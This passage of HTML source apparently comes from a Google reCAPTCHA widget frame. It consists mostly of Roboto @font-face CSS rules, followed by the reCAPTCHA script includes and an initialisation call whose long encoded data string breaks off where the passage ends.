  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="H_fShKCzQt6IeMXQS8A-nw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="H_fShKCzQt6IeMXQS8A-nw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="H_fShKCzQt6IeMXQS8A-nw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22YsOzwq1Ef3ZHw7tDMXLDoMOww7jDv8OZCmDCgDbDuX7ChsOowoU8UCHDpcObw6xXw5XDt14oFcKZw7EaDR3DsnJKwpvCo8OLAsKmVcKVw6IfU8Ogw4fDg8Okw7JKVsKPw4DDujx4TMK7wr7Cil7CuMKeSXNwU8OBIsKyw69rCsKvwoQzUVgsw6sjwr8fw5/ChT3DiMKHOE8mwpUTw7gBwpgRw5lhJsKkRsKKVcORwoEaw4o3wr/DgH96wr1fw6nCuCzCgiYLcAV+w4t7MMKVwrDCssO0wo7DrsKGw7snwoxfw7Zuw4EAw7bCkFTCusKuNsK+RWd/e8Kfwph/T8OYPBpWW8OmcQvCgTgUwq9bXsK9JG7ChTfCosK3NcO/w6/DuVLDqiHDuQNnOsOSw7LCnUllbEPCkMKWNsK7w68Ow7thw7HCl8K0DnQiJ3l6DcKYRsOSK8OCV8OyXjN/[base64]/wpTClVUAw6tKccOSwpwKwpo0WQd1wpYdISMfAxXCisO1w5A7w7/CjlRAPMK6acKnwpNVDjzCgyYMw4ERBcOnwoxXBE/Dr8OPwoEubkorwrvCoFYpB00HwqBqdcKNS8OcCFZFSMOfNzzDjEDCiyckPw5FW8OEw5bCtUdSw4w4CkEqwr13XVHCvAXCkcOedFF/eMOQDcOMwrkiwqbCmsKuZGBow6jCnFx8woMdKMO+dgwwTiI6UcKUw7/[base64]/ChUNkesOjLsKNDMKbw4gyw4EYaMOKw7zCmsOoZGDDm8KdwoXCkMKTw4JZwpA5TEk7wo3Dnko/KcKDWcKZdMOiw6QUbgDCu2NWPF96wojChcKAw4J0SMK3LRtYHisSWsOxTCMjPsOYeMOPKXhEZcK/w7PCisOMwqrCocOWdQjDpsKOwqHCmiBEwqlXw5zDoiPDpkLCmsO2w4HCrnIQXWtNwo9iESTDv0HCql9WdnlDKMKYSsK5wofDoWsTChHCtcKvw4nDnRDDksKhw67CtRF/w45iVMOsKCdUMsO/L8OKw5fClTnCjkwLAkPCosK9N09iUXVMw6nDsMOSTMKew6Itw6kzNEthcMKqTsKEw73DvcK8MsKWwogZwpjDgB7Dk8OCw6DCo3U9w4E3w5rCscKKJWQnCMOBLMKkVcO+wrBOw64ZHxHDqCYLeMKTwq0Jw4/DgRvCrxHDjzbCvMOPwofCscOwfBlpS8OXw4jDgMOGw4nCg8OAdmDCjH3DnMO1XsKtwoRnwpnCv8Ocwpp5w7ZzJAMVw7fDisOgFsOIw5xkwqHDl2LCjyPCuMOow4rDksOfecKFwrc0wq/Cl8O5wqRgwoPDgALDpzDDjmwYwozCqjDCvCRCS8KyXMOZw7RTw4/DusK1TMKwKnNxaMOLwr/DssKlw77CqMKDw7bCp8O3PsKaaRrClFPDg8OOwqPCscOgw5XCisOVNMO/w4d0dWRuDn/DpsO/McKUwrxqw5syw6TDn8Kww5Q2wqXDocK5TcOYw4JNw48+CcOQWxrDoV/CmGdvw4jCkMKlVg/[base64]/[base64]/[base64]/Cs8OjfcOWw7Y4wp4TPQc5w4FSwostFMOfX8OCcGdOwobDssO2wo/DisOJD8OUw7jDqMOlAsKVHkrDogvDrBfCv0zDmMOgw6LDqsOUw4fDlwBvPyIFWsKgw7bDsVYJwrtWbVHDshvDksOUwpbCpiHDu1rCn8KIw57DgMKrwoHDkTkKFcO9RMKUPy/DsCvDnGLDrsOgbDfCry9UwqJ1w7TDpsKyFnlGwqoYw4nCgmHCgH/CpwjDnsOJdizCjlcQFEQBw6pJw4DCrcOlf1R2w6ciTnx7OWA7AGbDkMKKwpXDn2jDhXNPGw9Pwo3Dh0vCqlrDnsKmB0bDucKUYwfCqMKBNjA1FDZsH0liP1PDhj1LwoFawqENMsObX8KewpHDshhQEMO7SXzCl8KKwp3Cn8OpwqLDmMOww5/Dl1DDtMOjGMOFwqtGw6/[base64]/ClMKJTcOmw7IULMKUGMO3w6Uzw6tZw7vCjcOgwqllw4jCi8KJwonDrcOcHsOJw4QPSk1uYsKiVF/Cj3/CpRDCmcK7Z3I2wqRxw5cww6rCtRxAw6/CisKLwokkFMONwp7DsQUBwrElUG3Cljskw6JQSwZyRAPDmQ19Plpzw4Fww7tpwq/DkMO7w4nDnjvDmTNewrLCtU5NCyzCt8OvKgEbw64ncQDCj8KkwpPDgEfCi8KIwrB3wqfDosOiMMOUw6Eyw6XCqsOoeMOuUsKZw4nCm0DClsKOWMO0w4p+w55BfcOkw7xewp8Xw7jDj1HDlV3DqSBGT8KhCMKmCsKNw5QlUnMWC8KdRwjClwxOBcKnwrtOJUcww6/DqHXDt8OIY8Omw5nCtm7DhcOMw6LCjEMDw4PDiELDmcO3w7xcY8KIKMOyw6zCsl54IsKpw4EDIsO1w4YfwoNDKmZrw7jClMOBwrE2W8Odw5jClTJMRMOuw4kaKMKzwp9aBcOxwoHChWvCmMKXQ8OUKH/[base64]/ChA0Mw4gzwrxuw7/[base64]/asK8w4VsI3HCmhtmwo02w43CqhLDnmEVw53DujPCszfCo8O6w6oPag8ow5s6P8O6f8KCwrHCq3jCukfCk2DCi8OQw7vDtMK8Q8OFUcOfw6U3wpM2U1Z2eMOIM8KEwo1XV1VlLHxwe8OvGyllXyLDhMKMwo8OwoseLTnDqsOEdsO/IcKnw7rDh8K6Pg9iw4bCmwhmwpNuK8KodsKywo3CjCHCsMOPLMO1w7J3STvCoMONwrl8wpI4w7DDgcKIRsK3MgNpbsKbw4/CgcO7wpk8dcOmw6TCkcKMZV1JbcOuw6EHwrYeaMO8w6QFw446b8Onw4INwq9+DMOAwqoNw7bDmhXDm27ClsKpw5AZwprClQDDvk5sbcKzw64qwq3DtcKswpzCoUTDj8OLw4sqWzHCv8Osw7jCp33DksOnwrHDp0/[base64]/UiFtVsKoRhVEwqlpKhQLbX9TF3MUw6nDuMKfw5nDsFzDnVl1w6cwwo3CvWbChMOfwqAaRjcOCcOvw5nDnHhAw7HCkcOfbH/DisO/[base64]/DrcOaTUbCrAIyw6d4w7YbPXXDosKEw6pKAWFJV8KlwpppDMKyw6JVNmk/KXHDh0UEWMOowqdDwrHCoWTDosONwo5hYcKmZkgtLV4kw7/Do8ORfcKzw47DhRxkaGrCjUskwpVyw5/CsGVMfi5sw5HCkCZBbWR/VsKiGsO5w5Jnw4HDoh7DokgSw6vDixcGw4rCii9AMMKTwpUEw4DCh8Osw67CqMKqH8Krw5TDt1chw59ww7pmHMOFHsOAwpBzbMO+wps1wrIwRcKdw54ORDfDm8Orw4w8w5QYH8KIesO1w6nCjcKcdE5lTAbDqgnCjTbCj8K1RMOhw43DrMOlJ1EKJ0/DjA82D2VcNsOAwogvwqQ7FjA8NcKRwokWaMKgwppzTsK8w74Hw5zCpRrClTx+FcKswozCnsKkw57DucK/w5DDrMKHwoPCh8Kaw4cSw6pyI8OLcMK+wpdaw4TCnDNNJWUHJcOnNSMreMKzPn3DsjBwC00OwpvDgsOFw5TCrcO4ccKsW8KqQ1J6wpN2wr7Cj3gsQcKnDkfDpH/Dn8KqF1bDuMKodcOXVDlrCsK3PcOfMFfDiA9cw64Aw5d5GMOkw6vCn8OAwonCo8OHwo80wrVXwoTCm2zCsMKYwr3ChADDo8OkwrkzU8KTOwnCscOQFcKqRcKwwo/CuxjCpsKWZMKJCWx1w6nDrcKiw4FBGcKUw7LDpgnDjsK7YMKfw7h+wq7Dt8OywqrDhgocw5N7w6XDl8OPY8O0w4HCoMK/[base64]/Dk8KMw68Xej/Cn8K9w6fDusKUwpTChxcow6xnwrTDsz/[base64]/DvhXDkMKoOFlewodtJH/CsXwOw7TDiSbDjsKPQHnCrcODw50lJ8OxAMOnW2bCjBsgwrTDhj3Cu8KTwq7DiMKYARxDwr9Tw7NrHcKcDcKiwojCo31gw7fDghlww7PDm27CjV8twrAGO8OQUMK2wpM/KSTDhTAdJsK+Am/[base64]/CtkbDly1yWnLDtMOIR8Oww4lUTsKcw5XDtMKRBsKOU8OAwpsDw4Rcw5lCw7PCv1DCg3kVTMOTw6x3w7RTCHhBwqQIwq3Dv8KGw4fDk0c0XMKCwprChElew4nDn8OVUMKMRFXCh3LDij3CjcOWW2vDicKvb8Obw6kYYzIuNz/[base64]/CtsO7ORDCuMKjBsKadnxJEMOAw7dRYMKEw7FZw7PChAbChMKlZ3/CsDfDqxzDlcO3w4VvacK2w7zDqMOGBcO2w6/DucO2w69mwrfDscOOOhcqwpfDjyYkPyzCssOFJ8ObNi0TWsKoN8OhQ2Bvwp9SGBjCiUTCrg7DmsKKGcOWUcOIw6xDK1Ztw7UECsOuVB0Vfg/Cg8OOw4oGCnh9wqJdw7rDsgXDs8KuwofDp2QGBy8tVXcew6pqw